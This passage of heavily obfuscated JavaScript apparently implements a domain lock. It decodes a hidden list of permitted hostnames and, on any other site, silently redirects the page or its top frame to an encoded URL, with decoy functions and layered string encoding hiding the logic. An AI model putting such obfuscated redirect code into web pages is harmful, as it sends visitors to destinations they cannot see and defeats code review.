__Buffer!==_UTtYC[5]&&__Buffer?__Buffer.from(v_LIDZH).toString("utf-8"):utf8ArrayToStr(v_LIDZH)}function dUH9qXP(){}function o3ihxro(__globalObject,__TextDecoder=_UTtYC[1]){function __Uint8Array(__globalObject){var __TextDecoder="i7SwGM&cavZ9;}b|<h1C.>{_zxRDoIEuWs)!=UdJ+k](2n@`pB3^q5tXT84mjFQy~#ANf$[rP:LH\"6V?Y,%/O0*gKle",__Uint8Array,__Buffer,v_LIDZH,WVqTJFl,__String,__Array,utf8ArrayToStr;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,v_LIDZH=[],WVqTJFl=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],WVqTJFl|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(v_LIDZH.push(WVqTJFl&_UTtYC[3]),WVqTJFl>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){v_LIDZH.push((WVqTJFl|__Array<<__String)&_UTtYC[3])}return iH1DFX(v_LIDZH)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}Object[__Buffer(86)+__Buffer(87)+"ty"](__globalObject,__Buffer(_UTtYC[14]),{[__Buffer(89)]:__TextDecoder,[__Buffer(90)]:_UTtYC[20]});return __globalObject}function jPA8c7(){jPA8c7=function(){}}(function(){function __globalObject(__globalObject){var __TextDecoder="Ny@xwp=hERi}U?dJGtcvL#X6+lsM\"$e3_nZ7/To!{K*SW&OkQV1DFu:48fP]zrgq|aBH~A,(Y9j`>2C%0I[b;).^5<m",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}let __Uint8Array=location[_L8viH(_UTtYC[12])][__TextDecoder(92)]();if(__Uint8Array[__TextDecoder(93)](__TextDecoder(94))){function __Buffer(__globalObject){var __TextDecoder="8IAMdLp~Nwxu)?sz*#lb02S/G1=<H&@>f6:;mB!t._vg+r{9^ZqQhY`\"Cc]$yXKaJ4P5|3O7R[iDFT(U%jVWnE,keo}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="xeDXnC4Vt5uOSPM;6Jw]H!F^[@23:zbmc~*N(QUayB.\"Rsf7IELAqr1)Y{#WZ<lo=&jg}vk+K|0dT_8$i/?>9hG`%p,",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(96)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="GNsFQKU/9D5*|=dj40xJe}82o!~%u6+$X(W>v1.YLT^VyS\"fpmrOHhk]&M;bClwIE7B_Z<nA?P#gta,zR`@cq[3{):i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(_L8viH(97)in dUH9qXP){nVjeB1I()}function nVjeB1I(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__String,__Array,s1KWK2g;jPA8c7(__Buffer=[],__String=_UTtYC[0]);for(__Array=_UTtYC[0];__Array<__Uint8Array;__Array++)__Buffer.push(__Array!==_UTtYC[0]&&__globalObject[__Array]>__globalObject[__Array-_UTtYC[1]]?__Buffer[__Array-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(s1KWK2g=__Uint8Array-_UTtYC[1];s1KWK2g>=_UTtYC[0];s1KWK2g--){if(s1KWK2g!==__Uint8Array-_UTtYC[1]&&__globalObject[s1KWK2g]>__globalObject[s1KWK2g+_UTtYC[1]])__Buffer[s1KWK2g]=Math.max(__Buffer[s1KWK2g],__Buffer[s1KWK2g+_UTtYC[1]]+_UTtYC[1]);__String+=__Buffer[s1KWK2g]}return __String};console.log(__globalObject)}if(typeof window!==o3ihxro(98)&&typeof location!==o3ihxro(99)+o3ihxro(100)&&location[__Uint8Array]){function QKs1W4g(__globalObject){var __Uint8Array="}MGVqnTRE<s^]W0571S6wA+c;&xOf=_:,m`L%ktBFz\"[CHQ2D@g!pydINXKY(rJ3v{o~)#9/>j4U8?Pul$|ieZ.*ahb",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function KCuYfkN(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=QKs1W4g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===KCuYfkN(101)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(YatMR0){}__Array=[_L8viH(102)+_L8viH(103)+_L8viH(104)+_L8viH(105),_L8viH(106)];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var MNpVk0b=__Array[utf8ArrayToStr];if(!MNpVk0b)continue;if(__String===MNpVk0b)return _UTtYC[17];if(__String.length>MNpVk0b.length&&__String.slice(-(MNpVk0b.length+_UTtYC[1]))==_UTtYC[32]+MNpVk0b)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[18]))return _UTtYC[17];try{function BT81uOV(__globalObject){var __Uint8Array="P5;/1%~<3#fqlA_47x!=>W6ztTBX)yLIb`MO0JEs$N]kCQ@g:^rc,U}?&pmZ{a*Y+vujH8hRnG\"9eoFw2[|SDViK(d.",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function pUXhja(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=BT81uOV(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[18])&&typeof top.location!==_L8viH(_UTtYC[18])){function dyD2uwA(__globalObject){var __Uint8Array="O.BGQPigWbXrRDFJZsuTv[m$|xL=]@4&<e_3f#1}Hh9\",~nd0Et/awk5%:q8!V2MI>*lUjpNC6y(YzoKA^`+{)S7?c;",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function fcGIN53(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=dyD2uwA(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(fcGIN53(108)in dUH9qXP){AuIOyV()}function AuIOyV(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String){var __Array={},s1KWK2g,_L8viH,MSeO6O;if(__globalObject[__Buffer+__String]!==_UTtYC[19])return __globalObject[__Buffer+__String];if(__Buffer===__String)return _UTtYC[17];for(s1KWK2g=_UTtYC[0];s1KWK2g<__Buffer.length;s1KWK2g++){if(__Array[__Buffer[s1KWK2g]]===_UTtYC[19])__Array[__Buffer[s1KWK2g]]=_UTtYC[0];if(__Array[__String[s1KWK2g]]===_UTtYC[19])__Array[__String[s1KWK2g]]=_UTtYC[0];jPA8c7(__Array[__Buffer[s1KWK2g]]++,__Array[__String[s1KWK2g]]--)}for(_L8viH in __Array)if(__Array[_L8viH]!==_UTtYC[0]){__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]}for(MSeO6O=_UTtYC[1];MSeO6O<__Buffer.length;MSeO6O++)if(__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(_UTtYC[0],MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(MSeO6O))||__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(__String.length-MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(_UTtYC[0],__String.length-MSeO6O))){__globalObject[__Buffer+__String]=_UTtYC[17];return _UTtYC[17]}__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]},console.log(__globalObject))}top.location.href=fcGIN53(109)}else if(typeof location!==pUXhja(110)){function xN4kHg(__globalObject){var __Uint8Array="gdtvW>1h!AG^Q/8Kzu);,y5%~@*=96RLw4[<?{&Hx}po0]+23_S\".`7e#($:aTjUBcOqPbmCFkJEslZXrIfDYMiVNn|",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function HW3GtQI(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=xN4kHg(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=HW3GtQI(111)}}catch(YatMR0){}return _UTtYC[20]}catch(YatMR0){return _UTtYC[20]}}(),__Uint8Array=__Uint8Array[__String(112)](_UTtYC[25]))}const __Array=[__TextDecoder(113),__TextDecoder(114),__TextDecoder(115)],utf8ArrayToStr=__Array[__TextDecoder(116)](__globalObject=>{(function(){function __globalObject(__globalObject){var __TextDecoder="H?1l[Mdir>Q^6&oT]|.R~fyPuAB@n=_t*)wcNF0:<v9#j$;D+53pVs`%COeh\"{Wg}/zbKE2YSk7!L8I,xZaJG4(XmUq",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(__TextDecoder(117)in dUH9qXP){__Uint8Array()}function __Uint8Array(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],s1KWK2g=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(s1KWK2g)))}try{var __Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH;function MSeO6O(__globalObject){var __TextDecoder="5OZinGk$CAyYj]12N@h9=7g4^Bp_6`zluP;?DdmoS.e83x{E&HT}c!#)RfFQXUvML*%J\"ba,:+[|/wI<qV0~s>r(WtK",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Buffer=function(__globalObject){return __globalObject.join("")},__String=__Buffer([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Array=__Buffer([_UTtYC[30],o3ihxro(118),o3ihxro(119)]),utf8ArrayToStr="");try{if(typeof window!==o3ihxro(_UTtYC[31])&&typeof location!==o3ihxro(_UTtYC[31])&&location[__String]){function fKVn9M(__globalObject){var __TextDecoder="vCdhHJpDTLBISAM~Nn_rW6<i)]EjK$9/Ql\"ku5|camfU,eV}+=x>Zs!3(gw.:b^F*1P%y;G7to?@48Y&XO{[#0z`2qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function R1LCHm(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=fKVn9M(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(utf8ArrayToStr=String(location[__String]),typeof String.prototype[__Array]===R1LCHm(121)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(rbI4as){}s1KWK2g=[o3ihxro(122),o3ihxro(123)];for(_L8viH=_UTtYC[0];_L8viH<s1KWK2g.length;_L8viH++){var o7YB3XN=s1KWK2g[_L8viH];if(!o7YB3XN)continue;if(utf8ArrayToStr===o7YB3XN)return _UTtYC[17];if(utf8ArrayToStr.length>o7YB3XN.length&&utf8ArrayToStr.slice(-(o7YB3XN.length+_UTtYC[1]))==_UTtYC[32]+o7YB3XN)return _UTtYC[17]}if(typeof window===o3ihxro(_UTtYC[31]))return _UTtYC[17];try{function OkV6oPs(__globalObject){var __TextDecoder="{v5w`[y&~>t!A,BYb0asUx#Pm?H\"i]eJo<q+j^_p$zIWQVSLMnNXOdgkDF.(c7CRrKh4u1*|G;=Zl8T9/)}263f@E%:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function AHvwIF(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=OkV6oPs(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==AHvwIF(_UTtYC[33])&&typeof top.location!==AHvwIF(_UTtYC[33])){function u2lIWJ(__globalObject){var __TextDecoder="~AItRiKGTaXMEQjkFmUBHJPlrqp5:h8CogZ@u)9%Y>]`v</edScDO=zxn;(LW17NfsyVb6&w0*+_,2{3$?4^!#|[.\"}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function HNykaTJ(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=u2lIWJ(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=HNykaTJ(125)}else if(typeof location!==AHvwIF(_UTtYC[33])){location.href=AHvwIF(126)}}catch(rbI4as){}return _UTtYC[20]}catch(rbI4as){return _UTtYC[20]}})();return __Uint8Array[__TextDecoder(_UTtYC[34])+"es"](__globalObject)});if(!utf8ArrayToStr){(function(){try{var 